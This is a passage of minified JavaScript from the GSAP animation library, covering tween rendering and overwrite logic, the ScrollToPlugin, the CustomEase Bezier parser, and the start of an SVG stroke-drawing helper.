T(null,null,1,1),C.defaultOverwrite="auto",C.ticker=y,C.autoSleep=120,C.lagSmoothing=function(t,e){y.lagSmoothing(t,e)},C.selector=p.$||p.jQuery||function(t){var e=p.$||p.jQuery;return e?(C.selector=e)(t):(m=m||p.document)?m.querySelectorAll?m.querySelectorAll(t):m.getElementById("#"===t.charAt(0)?t.substr(1):t):t},[]),U={},W=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,G=/[\+-]=-?[\.\d]/,H=function t(e){for(var i,r=this._firstPT,n=1e-6;r;)i=r.blob?1===e&&null!=this.end?this.end:e?this.join(""):this.start:r.c*e+r.s,r.m?i=r.m.call(this._tween,i,this._target||r.t,this._tween):i<n&&-n<i&&!r.blob&&(i=0),r.f?r.fp?r.t[r.p](r.fp,i):r.t[r.p](i):r.t[r.p]=i,r=r._next},Q=function t(e){return(1e3*e|0)/1e3+""},Z=function t(e,i,r,n){var a,s,o,l,c,o,f,u=[],h=0,p="",d=0;for(u.start=e,u.end=i,e=u[0]=e+"",i=u[1]=i+"",r&&(r(u),e=u[0],i=u[1]),u.length=0,a=e.match(W)||[],s=i.match(W)||[],n&&(n._next=null,n.blob=1,u._firstPT=u._applyPT=n),c=s.length,l=0;l<c;l++)f=s[l],p+=(o=i.substr(h,i.indexOf(f,h)-h))||!l?o:",",h+=o.length,d?d=(d+1)%5:"rgba("===o.substr(-5)&&(d=1),f===a[l]||a.length<=l?p+=f:(p&&(u.push(p),p=""),o=parseFloat(a[l]),u.push(o),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:o,c:("="===f.charAt(1)?parseInt(f.charAt(0)+"1",10)*parseFloat(f.substr(2)):parseFloat(f)-o)||0,f:0,m:d&&d<4?Math.round:Q}),h+=f.length;return(p+=i.substr(h))&&u.push(p),u.setRatio=H,G.test(i)&&(u.end=null),u},K=function t(e,i,r,n,a,s,o,l,c){"function"==typeof n&&(n=n(c||0,e));var f,c=_typeof(e[i]),u="function"!==c?"":i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3),r="get"!==r?r:u?o?e[u](o):e[u]():e[i],u="string"==typeof n&&"="===n.charAt(1),e={t:e,p:i,s:r,f:"function"===c,pg:0,n:a||i,m:s?"function"==typeof s?s:Math.round:0,pr:0,c:u?parseInt(n.charAt(0)+"1",10)*parseFloat(n.substr(2)):parseFloat(n)-r||0};return"number"==typeof r&&("number"==typeof n||u)||(o||isNaN(r)||!u&&isNaN(n)||"boolean"==typeof r||"boolean"==typeof n?(e.fp=o,e={t:f=Z(r,u?parseFloat(e.s)+e.c+(e.s+"").replace(/[0-9\-\.]/g,""):n,l||C.defaultStringFilter,e),p:"setRatio",s:0,c:1,f:2,pg:0,n:a||i,pr:0,m:0}):(e.s=parseFloat(r),u||(e.c=parseFloat(n)-e.s||0))),e.c?((e._next=this._firstPT)&&(e._next._prev=e),this._firstPT=e):void 0},$=C._internals={isArray:x,isSelector:R,lazyTweens:M,blobDif:Z},E=C._plugins={},l=$.tweenLookup={},J=0,tt=$.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1,yoyoEase:1,stagger:1},et={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},c=o._rootFramesTimeline=new t,f=o._rootTimeline=new t,it=30,D=$.lazyRender=function(){var t,e,i=M.length;for(U={},t=0;t<i;t++)(e=M[t])&&!1!==e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0),e._lazy=!1);M.length=0},z=(f._startTime=y.time,c._startTime=y.frame,f._active=c._active=!0,setTimeout(D,1),o._updateRoot=C.render=function(){var t,e,i;if(M.length&&D(),f.render((y.time-f._startTime)*f._timeScale,!1,!1),c.render((y.frame-c._startTime)*c._timeScale,!1,!1),M.length&&D(),y.frame>=it){for(i in it=y.frame+(parseInt(C.autoSleep,10)||120),l){for(t=(e=l[i].tweens).length;-1<--t;)e[t]._gc&&e.splice(t,1);0===e.length&&delete l[i]}if((!(i=f._first)||i._paused)&&C.autoSleep&&!c._first&&1===y._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||y.sleep()}}},y.addEventListener("tick",o._updateRoot),function t(e,i,r){var n,a,s=e._gsTweenID;if(l[s||(e._gsTweenID=s="t"+J++)]||(l[s]={target:e,tweens:[]}),i&&((n=l[s].tweens)[a=n.length]=i,r))for(;-1<--a;)n[a]===i&&n.splice(a,1);return l[s].tweens}),rt=function t(e,i,r,n){var a,s,o=e.vars.onOverwrite;return o&&(a=o(e,i,r,n)),(o=C.onOverwrite)&&(s=o(e,i,r,n)),!1!==a&&!1!==s},nt=function t(e,i,r,n,a){var s,o,l,c;if(1===n||4<=n){for(c=a.length,s=0;s<c;s++)if((l=a[s])!==i)l._gc||l._kill(null,e,i)&&(o=!0);else if(5===n)break}else{for(var f,u=i._startTime+b,h=[],p=0,d=0===i._duration,s=a.length;-1<--s;)(l=a[s])===i||l._gc||l._paused||(l._timeline!==i._timeline?(f=f||at(i,0,d),0===at(l,f,d)&&(h[p++]=l)):l._startTime<=u&&l._startTime+l.totalDuration()/l._timeScale>u&&((d||!l._initted)&&u-l._startTime<=2e-8||(h[p++]=l)));for(s=p;-1<--s;)c=(l=h[s])._firstPT,2===n&&l._kill(r,e,i)&&(o=!0),!(2!==n||!l._firstPT&&l._initted&&c)||(2===n||rt(l,i))&&l._enabled(!1,!1)&&(o=!0)}return o},at=function t(e,i,r){for(var n=e._timeline,a=n._timeScale,s=e._startTime;n._timeline;){if(s+=n._startTime,a*=n._timeScale,n._paused)return-100;n=n._timeline}return i<(s/=a)?s-i:r&&s===i||!e._initted&&s-i<2e-8?b:(s+=e.totalDuration()/e._timeScale/a)>i+b?0:s-i-b},L=(r._init=function(){var t,e,i,r,n,a,s=this.vars,o=this._overwrittenProps,l=this._duration,c=!!s.immediateRender,f=s.ease,u=this._startAt;if(s.startAt){for(r in u&&(u.render(-1,!0),u.kill()),n={},s.startAt)n[r]=s.startAt[r];if(n.data="isStart",n.overwrite=!1,n.immediateRender=!0,n.lazy=c&&!1!==s.lazy,n.startAt=n.delay=null,n.onUpdate=s.onUpdate,n.onUpdateParams=s.onUpdateParams,n.onUpdateScope=s.onUpdateScope||s.callbackScope||this,this._startAt=C.to(this.target||{},0,n),c)if(0<this._time)this._startAt=null;else if(0!==l)return}else if(s.runBackwards&&0!==l)if(u)u.render(-1,!0),u.kill(),this._startAt=null;else{for(r in 0!==this._time&&(c=!1),i={},s)tt[r]&&"autoCSS"!==r||(i[r]=s[r]);if(i.overwrite=0,i.data="isFromStart",i.lazy=c&&!1!==s.lazy,i.immediateRender=c,this._startAt=C.to(this.target,0,i),c){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=f=f?f instanceof T?f:"function"==typeof f?new T(f,s.easeParams):k[f]||C.defaultEase:C.defaultEase,s.easeParams instanceof Array&&f.config&&(this._ease=f.config.apply(f,s.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(a=this._targets.length,t=0;t<a;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o,0);if(e&&C._onPluginEvent("_onInitAllProps",this),!o||this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1),s.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=s.onUpdate,this._initted=!0},r._initProps=function(t,e,i,r,n){var a,s,o,l,c,f;if(null==t)return!1;for(a in U[t._gsTweenID]&&D(),this.vars.css||t.style&&t!==p&&t.nodeType&&E.css&&!1!==this.vars.autoCSS&&q(this.vars,t),this.vars)if(f=this.vars[a],tt[a])f&&(f instanceof Array||f.push&&x(f))&&-1!==f.join("").indexOf("{self}")&&(this.vars[a]=f=this._swapSelfInParams(f,this));else if(E[a]&&(l=new E[a])._onInitTween(t,this.vars[a],this,n)){for(this._firstPT=c={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:1,n:a,pg:1,pr:l._priority,m:0},s=l._overwriteProps.length;-1<--s;)e[l._overwriteProps[s]]=this._firstPT;(l._priority||l._onInitAllProps)&&(o=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else e[a]=K.call(this,t,a,"get",f,a,0,null,this.vars.stringFilter,n);return r&&this._kill(r,t)?this._initProps(t,e,i,r,n):1<this._overwrite&&this._firstPT&&1<i.length&&nt(t,this,e,this._overwrite,i)?(this._kill(e,t),this._initProps(t,e,i,r,n)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(U[t._gsTweenID]=!0),o)},r.render=function(t,e,i){var r,n,a,s,o=this,l=o._time,c=o._duration,f=o._rawPrevTime,u,h,p;if(c-b<=t&&0<=t?(o._totalTime=o._time=c,o.ratio=o._ease._calcEnd?o._ease.getRatio(1):1,o._reversed||(r=!0,n="onComplete",i=i||o._timeline.autoRemoveChildren),0!==c||!o._initted&&o.vars.lazy&&!i||(o._startTime===o._timeline._duration&&(t=0),(f<0||t<=0&&-b<=t||f===b&&"isPause"!==o.data)&&f!==t&&(i=!0,b<f)&&(n="onReverseComplete"),o._rawPrevTime=s=!e||t||f===t?t:b)):t<b?(o._totalTime=o._time=0,o.ratio=o._ease._calcEnd?o._ease.getRatio(0):0,(0!==l||0===c&&0<f)&&(n="onReverseComplete",r=o._reversed),-b<t?t=0:t<0&&(o._active=!1,0===c)&&(o._initted||!o.vars.lazy||i)&&(0<=f&&(f!==b||"isPause"!==o.data)&&(i=!0),o._rawPrevTime=s=!e||t||f===t?t:b),(!o._initted||o._startAt&&o._startAt.progress())&&(i=!0)):(o._totalTime=o._time=t,o._easeType?(u=t/c,(1===(h=o._easeType)||3===h&&.5<=u)&&(u=1-u),3===h&&(u*=2),1===(p=o._easePower)?u*=u:2===p?u*=u*u:3===p?u*=u*u*u:4===p&&(u*=u*u*u*u),o.ratio=1===h?1-u:2===h?u:t/c<.5?u/2:1-u/2):o.ratio=o._ease.getRatio(t/c)),o._time!==l||i){if(!o._initted){if(o._init(),!o._initted||o._gc)return;if(!i&&o._firstPT&&(!1!==o.vars.lazy&&o._duration||o.vars.lazy&&!o._duration))return o._time=o._totalTime=l,o._rawPrevTime=f,M.push(o),void(o._lazy=[t,e]);o._time&&!r?o.ratio=o._ease.getRatio(o._time/c):r&&o._ease._calcEnd&&(o.ratio=o._ease.getRatio(0===o._time?0:1))}for(!1!==o._lazy&&(o._lazy=!1),o._active||!o._paused&&o._time!==l&&0<=t&&(o._active=!0),0!==l||(o._startAt&&(0<=t?o._startAt.render(t,!0,i):n=n||"_dummyGS"),!o.vars.onStart)||0===o._time&&0!==c||e||o._callback("onStart"),a=o._firstPT;a;)a.f?a.t[a.p](a.c*o.ratio+a.s):a.t[a.p]=a.c*o.ratio+a.s,a=a._next;o._onUpdate&&(t<0&&o._startAt&&-1e-4!==t&&o._startAt.render(t,!0,i),e||(o._time!==l||r||i)&&o._callback("onUpdate")),!n||o._gc&&!i||(t<0&&o._startAt&&!o._onUpdate&&-1e-4!==t&&o._startAt.render(t,!0,i),r&&(o._timeline.autoRemoveChildren&&o._enabled(!1,!1),o._active=!1),!e&&o.vars[n]&&o._callback(n),0!==c)||o._rawPrevTime!==b||s===b||(o._rawPrevTime=0)}},r._kill=function(t,e,i){if(null==(t="all"===t?null:t)&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:C.selector(e)||e;var r,n,a,s,o,l,c,f,u,h=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline,p=this._firstPT;if((x(e)||R(e))&&"number"!=typeof e[0])for(r=e.length;-1<--r;)this._kill(t,e[r],i)&&(l=!0);else{if(this._targets){for(r=this._targets.length;-1<--r;)if(e===this._targets[r]){o=this._propLookup[r]||{},this._overwrittenProps=this._overwrittenProps||[],n=this._overwrittenProps[r]=t?this._overwrittenProps[r]||{}:"all";break}}else{if(e!==this.target)return!1;o=this._propLookup,n=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(o){if(c=t||o,f=t!==n&&"all"!==n&&t!==o&&("object"!=_typeof(t)||!t._tempKill),i&&(C.onOverwrite||this.vars.onOverwrite)){for(a in c)o[a]&&(u=u||[]).push(a);if((u||!t)&&!rt(this,i,e,u))return!1}for(a in c)(s=o[a])&&(h&&(s.f?s.t[s.p](s.s):s.t[s.p]=s.s,l=!0),s.pg&&s.t._kill(c)&&(l=!0),s.pg&&0!==s.t._overwriteProps.length||(s._prev?s._prev._next=s._next:s===this._firstPT&&(this._firstPT=s._next),s._next&&(s._next._prev=s._prev),s._next=s._prev=null),delete o[a]),f&&(n[a]=1);!this._firstPT&&this._initted&&p&&this._enabled(!1,!1)}}return l},r.invalidate=function(){this._notifyPluginsOfEnabled&&C._onPluginEvent("_onDisable",this);var t=this._time;return this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],o.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-b,this.render(t,!1,!1!==this.vars.lazy)),this},r._enabled=function(t,e){if(v||y.wake(),t&&this._gc){var i,r=this._targets;if(r)for(i=r.length;-1<--i;)this._siblings[i]=z(r[i],this,!0);else this._siblings=z(this.target,this,!0)}return o.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&C._onPluginEvent(t?"_onEnable":"_onDisable",this)},C.to=function(t,e,i){return new C(t,e,i)},C.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new C(t,e,i)},C.fromTo=function(t,e,i,r){return r.startAt=i,r.immediateRender=0!=r.immediateRender&&0!=i.immediateRender,new C(t,e,r)},C.delayedCall=function(t,e,i,r,n){return new C(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:r,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:n,overwrite:0})},C.set=function(t,e){return new C(t,0,e)},C.getTweensOf=function(t,e){if(null==t)return[];var i,r,n,a;if(t="string"==typeof t&&C.selector(t)||t,(x(t)||R(t))&&"number"!=typeof t[0]){for(i=t.length,r=[];-1<--i;)r=r.concat(C.getTweensOf(t[i],e));for(i=r.length;-1<--i;)for(a=r[i],n=i;-1<--n;)a===r[n]&&r.splice(i,1)}else if(t._gsTweenID)for(i=(r=z(t).concat()).length;-1<--i;)(r[i]._gc||e&&!r[i].isActive())&&r.splice(i,1);return r||[]},C.killTweensOf=C.killDelayedCallsTo=function(t,e,i){"object"==_typeof(e)&&(i=e,e=!1);for(var r=C.getTweensOf(t,e),n=r.length;-1<--n;)r[n]._kill(i,t)},h("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=L.prototype},!0));if(r=L.prototype,L.version="1.19.0",L.API=2,r._firstPT=null,r._addTween=K,r.setRatio=H,r._kill=function(t){var e,i=this._overwriteProps,r=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;-1<--e;)null!=t[i[e]]&&i.splice(e,1);for(;r;)null!=t[r.n]&&(r._next&&(r._next._prev=r._prev),r._prev?(r._prev._next=r._next,r._prev=null):this._firstPT===r&&(this._firstPT=r._next)),r=r._next;return!1},r._mod=r._roundProps=function(t){for(var e,i=this._firstPT;i;)(e=t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&"function"==typeof e&&(2===i.f?i.t._applyPT.m=e:i.m=e),i=i._next},C._onPluginEvent=function(t,e){var i,r,n,a,s,o=e._firstPT;if("_onInitAllProps"===t){for(;o;){for(s=o._next,r=n;r&&r.pr>o.pr;)r=r._next;(o._prev=r?r._prev:a)?o._prev._next=o:n=o,(o._next=r)?r._prev=o:a=o,o=s}o=e._firstPT=n}for(;o;)o.pg&&"function"==typeof o.t[t]&&o.t[t]()&&(i=!0),o=o._next;return i},L.activate=function(t){for(var e=t.length;-1<--e;)t[e].API===L.API&&(E[(new t[e])._propName]=t[e]);return!0},n.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,r=t.priority||0,n=t.overwriteProps,a={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},s=h("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){L.call(this,i,r),this._overwriteProps=n||[]},!0===t.global),o=s.prototype=new L(i);for(e in(o.constructor=s).API=t.API,a)"function"==typeof t[e]&&(o[a[e]]=t[e]);return s.version=t.version,L.activate([s]),s},e=p._gsQueue){for(i=0;i<e.length;i++)e[i]();for(r in w)w[r].func||p.console.log("GSAP encountered missing dependency: "+r)}v=!1})("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax"),((_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window)._gsQueue||(_gsScope._gsQueue=[])).push(function(){var s=(_gsScope.document||{}).documentElement,o=_gsScope,l=function t(e,i){var i="x"===i?"Width":"Height",r="scroll"+i,n="client"+i,a=document.body;return e===o||e===s||e===a?Math.max(s[r],a[r])-(o["inner"+i]||s[n]||a[n]):e[r]-e["offset"+i]},a=function t(e){return(e=(e="string"==typeof e?TweenLite.selector(e):e).length&&e!==o&&e[0]&&e[0].style&&!e.nodeType?e[0]:e)===o||e.nodeType&&e.style?e:null},c=function t(e,i){var t="scroll"+("x"===i?"Left":"Top");return e===o&&(null!=e.pageXOffset?t="page"+i.toUpperCase()+"Offset":e=null!=s[t]?s:document.body),function(){return e[t]}},f=function t(e,i){var e=a(e).getBoundingClientRect(),r=document.body,n=!i||i===o||i===r,r=n?{top:s.clientTop-(window.pageYOffset||s.scrollTop||r.scrollTop||0),left:s.clientLeft-(window.pageXOffset||s.scrollLeft||r.scrollLeft||0)}:i.getBoundingClientRect(),e={x:e.left-r.left,y:e.top-r.top};return!n&&i&&(e.x+=c(i,"x")(),e.y+=c(i,"y")()),e},n=function t(e,i,r,n){var t=_typeof(e);return isNaN(e)?"string"===t&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+n:"max"===e?l(i,r):Math.min(l(i,r),f(e,i)[r]):parseFloat(e)},u=_gsScope._gsDefine.plugin({propName:"scrollTo",API:2,global:!0,version:"1.9.2",init:function t(e,i,r){return this._wdw=e===o,this._target=e,this._tween=r,"object"!=_typeof(i)?"string"==typeof(i={y:i}).y&&"max"!==i.y&&"="!==i.y.charAt(1)&&(i.x=i.y):i.nodeType&&(i={y:i,x:i}),this.vars=i,this._autoKill=!1!==i.autoKill,this.getX=c(e,"x"),this.getY=c(e,"y"),this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),null!=i.x?(this._addTween(this,"x",this.x,n(i.x,e,"x",this.x)-(i.offsetX||0),"scrollTo_x",!0),this._overwriteProps.push("scrollTo_x")):this.skipX=!0,null!=i.y?(this._addTween(this,"y",this.y,n(i.y,e,"y",this.y)-(i.offsetY||0),"scrollTo_y",!0),this._overwriteProps.push("scrollTo_y")):this.skipY=!0,!0},set:function t(e){this._super.setRatio.call(this,e);var e=this._wdw||!this.skipX?this.getX():this.xPrev,i=this._wdw||!this.skipY?this.getY():this.yPrev,r=i-this.yPrev,n=e-this.xPrev,a=u.autoKillThreshold;this.x<0&&(this.x=0),this.y<0&&(this.y=0),this._autoKill&&(!this.skipX&&(a<n||n<-a)&&e<l(this._target,"x")&&(this.skipX=!0),!this.skipY&&(a<r||r<-a)&&i<l(this._target,"y")&&(this.skipY=!0),this.skipX)&&this.skipY&&(this._tween.kill(),this.vars.onAutoKill)&&this.vars.onAutoKill.apply(this.vars.onAutoKillScope||this._tween,this.vars.onAutoKillParams||[]),this._wdw?o.scrollTo(this.skipX?e:this.x,this.skipY?i:this.y):(this.skipY||(this._target.scrollTop=this.y),this.skipX||(this._target.scrollLeft=this.x)),this.xPrev=this.x,this.yPrev=this.y}}),t=u.prototype;u.max=l,u.getOffset=f,u.buildGetter=c,u.autoKillThreshold=7,t._kill=function(t){return t.scrollTo_x&&(this.skipX=!0),t.scrollTo_y&&(this.skipY=!0),this._super._kill.call(this,t)}}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),(e=>{var t=function t(){return(_gsScope.GreenSockGlobals||_gsScope)[e]};"undefined"!=typeof module&&module.exports?(require("../TweenLite.min.js"),module.exports=t()):"function"==typeof define&&define.amd&&define(["TweenLite"],t)})("ScrollToPlugin"),((_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window)._gsQueue||(_gsScope._gsQueue=[])).push(function(){_gsScope._gsDefine("easing.CustomEase",["easing.Ease"],function(y){var _=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,g=/[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,v=/[\+\-]?\d*\.?\d+e[\+\-]?\d+/gi,m=/[cLlsS]/g,b="CustomEase only accepts Cubic Bezier data.",x=function t(e,i,r,n,a,s,o,l,c,f,u){var a,h=(e+r)/2,p=(i+n)/2,d=(r+a)/2,_=(n+s)/2,m=(a+o)/2,g=(s+l)/2,y=(h+d)/2,v=(p+_)/2,d=(d+m)/2,_=(_+g)/2,b=(y+d)/2,x=(v+_)/2,w=o-e,T=l-i,r=Math.abs((r-o)*T-(n-l)*w),n=Math.abs((a-o)*T-(s-l)*w);return f||(f=[{x:e,y:i},{x:o,y:l}],u=1),f.splice(u||f.length-1,0,{x:b,y:x}),c*(w*w+T*T)<(r+n)*(r+n)&&(a=f.length,t(e,i,h,p,y,v,b,x,c,f,u),t(b,x,d,_,m,g,o,l,c,f,u+1+(f.length-a))),f},w=function t(e){for(var i,r,n,t,a,s,o,l,c,c,f,u=(e+"").replace(v,function(t){var t=+t;return t<1e-4&&-1e-4<t?0:t}).match(g)||[],h=[],p=0,d=0,_=u.length,m=2,i=0;i<_;i++)if(c=t,isNaN(u[i])?a=(t=u[i].toUpperCase())!==u[i]:i--,r=+u[i+1],n=+u[i+2],a&&(r+=p,n+=d),i||(o=r,l=n),"M"===t)s&&s.length<8&&(--h.length,m=0),p=o=r,d=l=n,m=2,h.push(s=[r,n]),i+=2,t="L";else if("C"===t)(s=s||[0,0])[m++]=r,s[m++]=n,a||(p=d=0),s[m++]=p+ +u[i+3],s[m++]=d+ +u[i+4],s[m++]=p+=+u[i+5],s[m++]=d+=+u[i+6],i+=6;else if("S"===t)"C"===c||"S"===c?(c=p-s[m-4],f=d-s[m-3],s[m++]=p+c,s[m++]=d+f):(s[m++]=p,s[m++]=d),s[m++]=r,s[m++]=n,a||(p=d=0),s[m++]=p+=+u[i+3],s[m++]=d+=+u[i+4],i+=4;else{if("L"!==t&&"Z"!==t)throw b;"Z"===t&&(r=o,n=l,s.closed=!0),("L"===t||.5<Math.abs(p-r)||.5<Math.abs(d-n))&&(s[m++]=p+(r-p)/3,s[m++]=d+(n-d)/3,s[m++]=p+2*(r-p)/3,s[m++]=d+2*(n-d)/3,s[m++]=r,s[m++]=n,"L"===t)&&(i+=2),p=r,d=n}return h[0]},c=function t(e){for(var i,r=e.length,n=999999999999,i=1;i<r;i+=6)+e[i]<n&&(n=+e[i]);return n},T=function t(e,i,r){r||0===r||(r=Math.max(+e[e.length-1],+e[1]));var n,a=-1*+e[0],s=-r,o=e.length,l=1/(+e[o-2]+a),t;for(t=(t=-i||(Math.abs(+e[o-1]-+e[1])<.01*(+e[o-2]-+e[0])?c(e)+s:+e[o-1]+s))?1/t:-l,n=0;n<o;n+=2)e[n]=(+e[n]+a)*l,e[n+1]=(+e[n+1]+s)*t},n=function t(e){var i=this.lookup[e*this.l|0]||this.lookup[this.l-1];return(i=i.nx<e?i.n:i).y+(e-i.x)/i.cx*i.cy},r=function t(e,i,r){this._calcEnd=!0,(this.id=e)&&(y.map[e]=this),this.getRatio=n,this.setData(i,r)},t=r.prototype=new y;return t.constructor=r,t.setData=function(t,e){var i,r,n,a,s,o,l,c,f,u,h=(t=t||"0,0,1,1").match(_),p=1,d=[],u=(e=e||{}).precision||1;if(this.data=t,this.lookup=[],this.points=d,this.fast=u<=1,4===(i=(h=m.test(t)||-1!==t.indexOf("M")&&-1===t.indexOf("C")?w(t):h).length))h.unshift(0,0),h.push(1,1),i=8;else if((i-2)%6)throw b;for(0==+h[0]&&1==+h[i-2]||T(h,e.height,e.originY),this.rawBezier=h,a=2;a<i;a+=6)r={x:+h[a-2],y:+h[a-1]},n={x:+h[a+4],y:+h[a+5]},d.push(r,n),x(r.x,r.y,+h[a],+h[a+1],+h[a+2],+h[a+3],n.x,n.y,1/(2e5*u),d,d.length-1);for(i=d.length,a=0;a<i;a++)l=d[a],c=d[a-1]||l,l.x>c.x||c.y!==l.y&&c.x===l.x||l===c?(c.cx=l.x-c.x,c.cy=l.y-c.y,c.n=l,c.nx=l.x,this.fast&&1<a&&2<Math.abs(c.cy/c.cx-d[a-2].cy/d[a-2].cx)&&(this.fast=!1),c.cx<p&&(c.cx?p=c.cx:(c.cx=.001,a===i-1&&(c.x-=.001,p=Math.min(p,.001),this.fast=!1)))):(d.splice(a--,1),i--);if(s=1/(this.l=i=1/p+1|0),l=d[o=0],this.fast){for(a=0;a<i;a++)r=(l=l.nx<(f=a*s)?d[++o]:l).y+(f-l.x)/l.cx*l.cy,this.lookup[a]={x:f,cx:s,y:r,cy:0,nx:9},a&&(this.lookup[a-1].cy=r-this.lookup[a-1].y);this.lookup[i-1].cy=d[d.length-1].y-r}else{for(a=0;a<i;a++)l.nx<a*s&&(l=d[++o]),this.lookup[a]=l;o<d.length-1&&(this.lookup[a-1]=d[d.length-2])}return this._calcEnd=1!==d[d.length-1].y||0!==d[0].y,this},t.getRatio=n,t.getSVGData=function(t){return r.getSVGData(this,t)},r.create=function(t,e,i){return new r(t,e,i)},r.version="0.2.2",r.bezierToPoints=x,r.get=function(t){return y.map[t]},r.getSVGData=function(t,e){var i,r,n,a,s,o,l,c,f,u,h=1e3,p=(e=e||{}).width||100,d=e.height||100,_=e.x||0,m=(e.y||0)+d,g=e.path;if(e.invert&&(d=-d,m=0),(t=t.getRatio?t:y.map[t]||console.log("No ease found: ",t)).rawBezier){for(i=[],l=t.rawBezier.length,n=0;n<l;n+=2)i.push(((_+t.rawBezier[n]*p)*h|0)/h+","+((m+t.rawBezier[n+1]*-d)*h|0)/h);i[0]="M"+i[0],i[1]="C"+i[1]}else for(i=["M"+_+","+m],a=1/(l=Math.max(5,200*(e.precision||1))),c=5/(l+=2),f=((_+a*p)*h|0)/h,r=((u=((m+t.getRatio(a)*-d)*h|0)/h)-m)/(f-_),n=2;n<l;n++)s=((_+n*a*p)*h|0)/h,o=((m+t.getRatio(n*a)*-d)*h|0)/h,(Math.abs((o-u)/(s-f)-r)>c||n===l-1)&&(i.push(f+","+u),r=(o-u)/(s-f)),f=s,u=o;return g&&("string"==typeof g?document.querySelector(g):g).setAttribute("d",i.join(" ")),i.join(" ")},r},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),(e=>{var t=function t(){return(_gsScope.GreenSockGlobals||_gsScope)[e]};"undefined"!=typeof module&&module.exports?(require("../TweenLite.min.js"),module.exports=t()):"function"==typeof define&&define.amd&&define(["TweenLite"],t)})("CustomEase"),((_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window)._gsQueue||(_gsScope._gsQueue=[])).push(function(){function c(t,e,i,r,n,a){return i=(parseFloat(i||0)-parseFloat(t||0))*n,r=(parseFloat(r||0)-parseFloat(e||0))*a,Math.sqrt(i*i+r*r)}function f(t){return"string"!=typeof t&&t.nodeType||(t=_gsScope.TweenLite.selector(t)).length&&(t=t[0]),t}function l(t,e,i){var r,i,n=t.indexOf(" "),i=-1===n?(r=void 0!==i?i+"":t,t):(r=t.substr(0,n),t.substr(n+1)),r=-1!==r.indexOf("%")?parseFloat(r)/100*e:parseFloat(r);return(i=-1!==i.indexOf("%")?parseFloat(i)/100*e:parseFloat(i))<r?[i,r]:[r,i]}function u(t){if(!t)return 0;var e,i,r,n,a,n,t,s=(t=f(t)).tagName.toLowerCase(),o=1,l=1;"non-scaling-stroke"===t.getAttribute("vector-effect")&&(l=t.getScreenCTM(),o=Math.sqrt(l.a*l.a+l.b*l.b),l=Math.sqrt(l.d*l.d+l.c*l.c));try{i=t.getBBox()}catch(t){console.log("Error: Some browsers like Firefox won't report measurements of invisible elements (like display:none or masks inside 